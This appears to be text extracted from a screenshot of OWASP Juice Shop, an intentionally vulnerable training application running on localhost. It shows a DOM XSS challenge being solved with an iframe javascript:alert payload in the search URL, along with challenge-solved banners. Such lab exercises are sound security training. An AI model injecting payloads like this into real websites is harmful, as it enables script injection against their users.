 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
OWASP Juice Shop
<iframe src="javascript:ale
essfully solved a challenge: Score Board (Find the carefully hidden 'Score Board' page.)
essfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
Search Results - unsafe: